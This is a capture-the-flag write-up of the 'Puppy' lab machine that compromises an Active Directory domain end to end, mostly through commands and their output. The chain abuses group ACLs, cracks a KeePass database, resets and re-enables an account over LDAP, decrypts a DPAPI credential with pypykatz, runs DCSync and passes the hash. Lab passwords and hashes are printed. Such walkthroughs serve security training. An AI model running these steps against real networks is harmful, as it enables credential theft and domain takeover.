Puppy
Puppy is a medium active directory Windows machine. We are given credentials for a low privilege user, levi.james, which we can use to start enumerating the active directory environment. We have some read access on some shares but they do not contain any information that would help us to move laterally through the domain. After running bloodhound it is discovered that the user levi belongs to the HR group which has the GenericWrite ACL to the Developers group. Using this ACL we can add this user to the group which grants us read access to the developer’s share. This shares contains a password protected credential database. After using john I was able to crack the password to open the database which contained credentials for the user ant.edwards. This user is able to change the password of the user adam.silver. This user is able to PSRemote to the domain controller. After enumerating the file system it is found that in the root directory there is a backup directory which contained a zip file containing a site backup from 2024. After downloading this zip file and extracting it we can view yet another password, this time for the user steph.cooper. This user also has an admin account, steph.cooper_adm which can perform a DCSync attack. A DPAPI encrypted credential blob is found in the AppData directory. Decrypting this credential gives us the password for the admin account. After performing the DCSync attack we are able to retrieve the NTLM hash of the Administrator account.
Enumeration
As usual we can run an nmap scan to view the open ports and get some information about the services being hosted on them.
NMap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
# Nmap 7.94SVN scan initiated Mon May 19 10:51:50 2025 as: nmap -Pn -p 53,88,111,135,139,389,445,464,593,636,2049,3260,3268,3269 -sCV -oN nmap/puppy 10.10.11.70
Nmap scan report for 10.10.11.70
Host is up (0.016s latency).
Bug in iscsi-info: no string output.
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-19 15:51:58Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
...
<SNIP>
...
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2049/tcp open nlockmgr 1-4 (RPC #100021)
3260/tcp open iscsi?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 7h00m00s
| smb2-time:
| date: 2025-05-19T15:53:50
|_ start_date: N/A
We can quickly identify that we are dealing with a domain controller by verifying that port 88 is open. The main takeaway from this scan is the clock skew of the server which is 7 hours, this is important as some scripts might fail if we do not align our own time to the server’s. We can also see that ldap is leaking the domain name which is PUPPY.HTB.
Netexec
Since we have been provided credentials for the user levi.james we can use those to enumerate the users that are on the domain and the shares alongside the permissions we have on them. Using the --users option on netexec gives us the registered users on the domain.
1
2
3
4
5
6
levi.james
ant.edwards
adam.silver
jamie.williams
steph.cooper
steph.cooper_adm
1
2
3
4
5
6
7
8
9
10
11
12
netexec smb 10.10.11.70 -u levi.james -p 'KingofAkron2025!' --shares
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC [*] Enumerated shares
SMB 10.10.11.70 445 DC Share Permissions Remark
SMB 10.10.11.70 445 DC ----- ----------- ------
SMB 10.10.11.70 445 DC ADMIN$ Remote Admin
SMB 10.10.11.70 445 DC C$ Default share
SMB 10.10.11.70 445 DC DEV DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.70 445 DC IPC$ READ Remote IPC
SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
SMB 10.10.11.70 445 DC SYSVOL READ Logon server share
We can see that we are dealing with windows server 2022 which is good to know as older exploits might not work on this newer version. Since we have read access on three shares we can use smbclient to view them. IPC and NETLOGON do not contain any files. SYSVOL in the other hand has a lot of directories which can be time consuming to dig through. Personally I like downloading the entire share to my machine and then use the tree command to quickly view the structure of the share.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
smbclient -U "levi.james" //10.10.11.70/SYSVOL -c 'recurse ON; prompt OFF; mget *'
tree .
├── lvRxjnmZBA
├── PUPPY.HTB
│ ├── DfsrPrivate
│ ├── Policies
│ │ ├── {31B2F340-016D-11D2-945F-00C04FB984F9}
│ │ │ ├── GPT.INI
│ │ │ ├── MACHINE
│ │ │ │ ├── Microsoft
│ │ │ │ │ └── Windows NT
│ │ │ │ │ └── SecEdit
│ │ │ │ │ └── GptTmpl.inf
│ │ │ │ ├── Registry.pol
│ │ │ │ └── Scripts
│ │ │ │ ├── Shutdown
│ │ │ │ └── Startup
│ │ │ └── USER
│ │ ├── {6AC1786C-016F-11D2-945F-00C04fB984F9}
│ │ │ ├── GPT.INI
│ │ │ ├── MACHINE
│ │ │ │ ├── Applications
│ │ │ │ ├── comment.cmtx
│ │ │ │ ├── Microsoft
│ │ │ │ │ └── Windows NT
│ │ │ │ │ └── SecEdit
│ │ │ │ │ └── GptTmpl.inf
│ │ │ │ ├── Registry.pol
│ │ │ │ └── Scripts
│ │ │ │ ├── Shutdown
│ │ │ │ └── Startup
│ │ │ └── USER
│ │ └── {841B611C-9F3B-4090-BA0C-2AE4D6C02AF8}
│ │ ├── GPT.INI
│ │ ├── Machine
│ │ │ └── Registry.pol
│ │ └── User
│ └── scripts
└── UltFsQYRGg.txt
28 directories, 10 files
These files do not contain any useful information but its always a good idea to dig around this default share is it might contain some old scripts which could contain sensitive information.
Bloodhound
Since the nmap scan and the shares we have access to do not contain any useful information I decide to run a bloodhound scan using its python version to view if there are any interesting ACL’s our user might have.

We can see that levi is a member of the HR group which has GenericWrite to the Developers group. This can be used to add this user to the Developers group, this group does not have any special permissions but it might have read access to the DEV share we enumerated earlier. We can add levi to that group using the following command:
Getting access to the DEV share
1
net rpc group addmem "Developers" "levi.james" -U "puppy.htb"/"levi.james"%"KingofAkron2025!" -S "10.10.11.70"
1
2
3
4
5
6
7
8
9
10
11
12
netexec smb 10.10.11.70 -u levi.james -p 'KingofAkron2025!' --shares
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC [*] Enumerated shares
SMB 10.10.11.70 445 DC Share Permissions Remark
SMB 10.10.11.70 445 DC ----- ----------- ------
SMB 10.10.11.70 445 DC ADMIN$ Remote Admin
SMB 10.10.11.70 445 DC C$ Default share
SMB 10.10.11.70 445 DC DEV READ DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.70 445 DC IPC$ READ Remote IPC
SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
SMB 10.10.11.70 445 DC SYSVOL READ Logon server share
It worked and now we can read the DEV share. Using smbclient to access the share we can see a password database.
1
2
3
4
5
6
7
8
9
smbclient -U "levi.james" //10.10.11.70/DEV
Password for [WORKGROUP\levi.james]:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sun Mar 23 08:07:57 2025
.. D 0 Sat Mar 8 17:52:57 2025
KeePassXC-2.7.9-Win64.msi A 34394112 Sun Mar 23 08:09:12 2025
Projects D 0 Sat Mar 8 17:53:36 2025
recovery.kdbx A 2677 Wed Mar 12 03:25:46 2025
Password database
We can download this database and try to see what passwords are stored in it, but before being able to do so, we must find the master password to access the database. This can be done using john the ripper to extract the hash and crack it.
1
2
3
4
5
6
keepass2john recovery.kdbx > recovery.hash
john --wordlist=/usr/share/wordlists/rockyou.txt recovery.hash
john recovery.hash --show
recovery:liverpool
1 password hash cracked, 0 left
With the master password we can now view the stored credentials. We can open the database with keepassxc recovery.kdbx and we get the following credentials:
1
2
3
4
5
adam.silver:HJKL2025!
jamie.williamson:JamieLove2025!
ant.edwards:Antman2025!
steve.tucker:Steve2025!
samuel.blake:ILY2025!
The only set of credentials that works it the one for ant.edwards. This user does not have any interesting share permissions but he does have an exploitable ACL. 
Using GenericAll to change adam’s password
With generic all we can change the user’s password we can do so with this command:
1
net rpc password "adam.silver" "newP@ssword2025" -U "puppy.htb"/"ant.edwards"%"Antman2025!" -S "10.10.11.70"
Enabling the account
But it’s not so simple. This account is actually disabled so if we try to login with netexec we get the following result: [-] PUPPY.HTB\adam.silver:newP@ssword2025 STATUS_ACCOUNT_DISABLE. To solve this we must use an ldap query to enable the account again. I believe we are allowed to do this because we have generic all over this account. To do so I created a file enable_account.ldif with the following contents:
1
2
3
4
dn: CN=Adam D. Silver,CN=Users,DC=PUPPY,DC=HTB
changetype: modify
replace: userAccountControl
userAccountControl: 66048
To get the DN of this user and the userAccountControl number I used this command:
1
2
3
4
5
6
7
8
9
10
11
12
13
ldapsearch -x -H ldap://10.10.11.70 -D "ant.edwards@puppy.htb" -w "Antman2025!" -b "dc=puppy,dc=htb" "(sAMAccountName=adam.silver)" userAccountControl
# extended LDIF
#
# LDAPv3
# base <dc=puppy,dc=htb> with scope subtree
# filter: (sAMAccountName=adam.silver)
# requesting: userAccountControl
#
# Adam D. Silver, Users, PUPPY.HTB
dn: CN=Adam D. Silver,CN=Users,DC=PUPPY,DC=HTB
userAccountControl: 66050
<SNIP>
To find the correct userAccountControl number I relied on ChatGPT. Turns out we have to subtract 2 to remove the disabled bit. We can now issue this command to apply the changes.
1
ldapmodify -x -H ldap://10.10.11.70 -D "ant.edwards@puppy.htb" -w "Antman2025!" -f enable_account.ldif
This correctly enabled the account and we have access to this new user: [+] PUPPY.HTB\adam.silver:newP@ssword2025. This user has the PSRemote ACL which allows us to establish a powershell session to the domain controller.
1
2
3
4
5
6
7
8
9
10
11
12
evil-winrm -i 10.10.11.70 -u adam.silver -p newP@ssword2025
*Evil-WinRM* PS C:\Users> ls
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/3/2025 8:26 AM adam.silver
d----- 3/11/2025 9:14 PM Administrator
d----- 3/8/2025 8:52 AM ant.edwards
d-r--- 2/19/2025 11:34 AM Public
d----- 3/8/2025 7:40 AM steph.cooper
d----- 5/20/2025 9:10 AM steph.cooper_adm
Site backup
We can see that steph.cooper and its admin account are both in the domain controller’s users directory. Inside the root directory of the domain controller there is a Backups directory which contains a site backup from 2024.
1
2
3
4
5
6
*Evil-WinRM* PS C:\Backups> ls
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
After downloading the file and unzipping it we find an interesting file.
1
2
3
4
5
6
7
8
9
10
11
12
13
cat nms-auth-config.xml.bak
<?xml version="1.0" encoding="UTF-8"?>
<ldap-config>
<server>
<host>DC.PUPPY.HTB</host>
<port>389</port>
<base-dn>dc=PUPPY,dc=HTB</base-dn>
<bind-dn>cn=steph.cooper,dc=puppy,dc=htb</bind-dn>
<bind-password>ChefSteph2025!</bind-password>
</server>
<SNIP>
</ldap-config>
DPAPI secret
We now have a set of credentials for the user steph.cooper which also has the ability to establish a powershell session with the domain controller. But before doing that I would like to take a moment to recap and put some thought on how to proceed.
So we have access to the steph.cooper account which interestingly also has an admin account that can perform a DCSync attack as it is in the administrators group. Now, usually you would just try to priv escalate to the Administrator user but the box is really hinting us towards getting access to this steph.cooper admin account. From my (limited) experience a common way to do this would be to find credentials to this account lying somewhere on a directory inside the domain controller that the steph.cooper user has access to. A quick look around the home directory does not show anything interesting but if you know about DPAPI secrets it should be one of the first things you try now. This short pause was to show that this was not a random guess but instead carefully evaluating the resources we have and using them to find the correct path and not taking a shot in the dark.
These credentials are usually stored in the Appdata\Roaming\Microsoft\Credentials\ directory. We can go this directory and see if there are any files. Be careful a simple ls will not show the files as they are hidden, instead, use gci -force which will show all files. We see the file and now we can base64 encode it and transfer it to our linux machine.
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\Users\steph.cooper\Appdata\Roaming\Microsoft\Credentials> gci -force
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:54 AM 414 C8D69EBE9A43E9DEBF6B5FBD48B521B9
*Evil-WinRM* PS C:\Users\steph.cooper\Appdata\Roaming\Microsoft\Credentials> [Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9"))
AQAAAJIBAAAAAAAAAQAAANCMnd8BFdERjHoAwE/Cl+sBAAAAEiRqVXUSz0y3IeagtPkEBwAAACA6AAAARQBuAHQAZQByAHAAcgBpAHMAZQAgAEMAcgBlAGQAZQBuAHQAaQBhAGwAIABEAGEAdABhAA0ACgAAAANmAADAAAAAEAAAAHEb7RgOmv+9Na4Okf93s5UAAAAABIAAAKAAAAAQAAAACtD/ejPwVzLZOMdWJSHNcNAAAAAxXrMDYlY3P7k8AxWLBmmyKBrAVVGhfnfVrkzLQu2ABNeu0R62bEFJ0CdfcBONlj8Jg2mtcVXXWuYPSiVDse/sOudQSf3ZGmYhCz21A8c6JCGLjWuS78fQnyLW5RVLLzZp2+6gEcSU1EsxFdHCp9cT1fHIHl0cXbIvGtfUdeIcxPq/nN5PY8TR3T8i7rw1h5fEzlCX7IFzIu0avyGPnrIDNgButIkHWX+xjrzWKXGEiGrMkbgiRvfdwFxb/XrET9Op8oGxLkI6Mr8QmFZbjS41FAAAADqxkFzw7vbQSYX1LftJiaf2waSc
We must also transfer the key to decrypt this encrypted blob, which can be found inside the Appdata\Roaming\Microsoft\Protect\*OUR_SID*\
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users\steph.cooper\Appdata\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> gci -force
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:40 AM 740 556a2412-1275-4ccf-b721-e6a0b4f90407
-a-hs- 2/23/2025 2:36 PM 24 Preferred
*Evil-WinRM* PS C:\Users\steph.cooper\Appdata\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> [Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407"))
AgAAAAAAAAAAAAAANQA1ADYAYQAyADQAMQAyAC0AMQAyADcANQAtADQAYwBjAGYALQBiADcAMgAxAC0AZQA2AGEAMABiADQAZgA5ADAANAAwADcAAABqVXUSz0wAAAAAiAAAAAAAAABoAAAAAAAAAAAAAAAAAAAAdAEAAAAAAAACAAAAsj8xITRBgEgAZOArghULmlBGAAAJgAAAA2YAAPtTG5NorNzxhcfx4/jYgxj+JK0HBHMu8jL7YmpQvLiX7P3r8JgmUe6u9jRlDDjMOHDoZvKzrgIlOUbC0tm4g/4fwFIfMWBq0/fLkFUoEUWvl1/BQlIKAYfIoVXIhNRtc+KnqjXV7w+BAgAAAIIHeThOAhE+Lw/NTnPdszJQRgAACYAAAANmAAAnsQrcWYkrgMd0xLdAjCF9uEuKC2mzsDC0a8AOxgQxR93gmJxhUmVWDQ3j7+LCRX6JWd1L/NlzkmxDehild6MtoO3nd90f5dACAAAAAAEAAFgAAADzFsU+FoA2QrrPuakOpQmSSMbe5Djd8l+4J8uoHSit4+e1BHJIbO28uwtyRxl2Q7tk6e/jjlqROSxDoQUHc37jjVtn4SVdouDfm52kzZT2VheO6A0DqjDlEB19Qbzn9BTpGG4y7P8GuGyN81sbNoLN84yWe1mA15CSZPHx8frov6YwdLQEg7H8vyv9ZieGhBRwvpvp4gTur0SWGamc7WN590w8Vp98J1n3t3TF8H2otXCjnpM9m6exMiTfWpTWfN9FFiL2aC7Gzr/FamzlMQ5E5QAnk63b2T/dMJnp5oIU8cDPq+RCVRSxcdAgUOAZMxPs9Cc7BUD+ERVTMUi/Jp7MlVgK1cIeipAl/gZz5asyOJnbThLa2ylLAf0vaWZGPFQWaIRfc8ni2iVkUlgCO7bI9YDIwDyTGQw0Yz/vRE/EJvtB4bCJdW+Ecnk8TUbok3SGQoExL3I5Tm2a/F6/oscc9YlciWKEmqQ=
We can then decrypt these files from base64 using the following commands:
1
2
cat credentialblob.b64 | base64 -d > credentialblob
cat dpapiblob.b64 | base64 -d > dpapiblob
Finally we can use pypykatz to decrypt the stored credential. We need the SID of the user and its password to complete the decryption. The first step is to get the prekey file which we can get with the following command:
1
pypykatz dpapi prekey password 'S-1-5-21-1487982659-1829050783-2281216199-1107' 'ChefSteph2025!' | tee pkf
Now we can start creating the masterkey file.
1
2
3
4
5
6
7
8
pypykatz dpapi masterkey dpapiblob pkf -o mkf
cat mkf
{
"backupkeys": {},
"masterkeys": {
"556a2412-1275-4ccf-b721-e6a0b4f90407": "d9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84"
}
}
Finally we can decrypt the password:
1
2
3
4
5
6
pypykatz dpapi credential mkf credentialblob
type : DOMAIN_PASSWORD (2)
last_written : 133859228697062409
target : Domain:target=PUPPY.HTB
username : steph.cooper_adm
unknown4 : b'F\x00i\x00v\x00e\x00t\x00h\x00C\x00h\x00i\x00p\x00O\x00n\x00I\x00t\x00s\x00W\x00a\x00y\x002\x000\x002\x005\x00!\x00'
As you can see we get a password for the adm account of steph.cooper. Note that the password is in utf16 little endian so we should first put it in a readable format. I used python for this.
1
2
3
4
python3
data = b'F\x00i\x00v\x00e\x00t\x00h\x00C\x00h\x00i\x00p\x00O\x00n\x00I\x00t\x00s\x00W\x00a\x00y\x002\x000\x002\x005\x00!\x00'
data.decode('utf-16le')
'FivethChipOnItsWay2025!'
DCSync
With this user we can now perform the DCSync attack and the easiest way I found to do this is with netexec --ntds option
1
2
3
4
5
6
7
8
9
10
11
12
13
14
netexec smb 10.10.11.70 -u steph.cooper_adm -p 'FivethChipOnItsWay2025!' --ntds
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\steph.cooper_adm:FivethChipOnItsWay2025! (Pwn3d!)
SMB 10.10.11.70 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.11.70 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb0edc15e49ceb4120c7bd7e6e65d75b:::
SMB 10.10.11.70 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.70 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a4f2989236a639ef3f766e5fe1aad94a:::
SMB 10.10.11.70 445 DC PUPPY.HTB\levi.james:1103:aad3b435b51404eeaad3b435b51404ee:ff4269fdf7e4a3093995466570f435b8:::
SMB 10.10.11.70 445 DC PUPPY.HTB\ant.edwards:1104:aad3b435b51404eeaad3b435b51404ee:afac881b79a524c8e99d2b34f438058b:::
SMB 10.10.11.70 445 DC UPPY.HTB\adam.silver:1105:aad3b435b51404eeaad3b435b51404ee:a7d7c07487ba2a4b32fb1d0953812d66:::
SMB 10.10.11.70 445 DC PUPPY.HTB\jamie.williams:1106:aad3b435b51404eeaad3b435b51404ee:bd0b8a08abd5a98a213fc8e3c7fca780:::
SMB 10.10.11.70 445 DC PUPPY.HTB\steph.cooper:1107:aad3b435b51404eeaad3b435b51404ee:b261b5f931285ce8ea01a8613f09200b:::
SMB 10.10.11.70 445 DC PUPPY.HTB\steph.cooper_adm:1111:aad3b435b51404eeaad3b435b51404ee:ccb206409049bc53502039b80f3f1173:::
SMB 10.10.11.70 445 DC DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5047916131e6ba897f975fc5f19c8df:::
We get the administrator hash and we can use Winrm to login and get the root flag.
1
2
3
evil-winrm -i 10.10.11.70 -u Administrator -H bb0edc15e49ceb4120c7bd7e6e65d75b
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
346052...